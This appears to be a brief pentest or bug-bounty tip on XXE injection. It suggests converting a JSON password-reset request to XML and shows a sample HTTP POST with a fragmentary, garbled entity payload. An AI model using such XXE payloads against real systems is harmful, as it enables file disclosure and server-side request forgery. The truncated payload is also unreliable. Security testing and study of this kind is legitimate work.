 XXE
If password reset endpoint supports both json and xml
Use Content Type Converter extension to change from json to xml, add your payload
POST /resetPassword/change HTTP/1.1
Host: www.company.com
Content-Type: application/xml

%asd;%c;]>
%rrr;**********
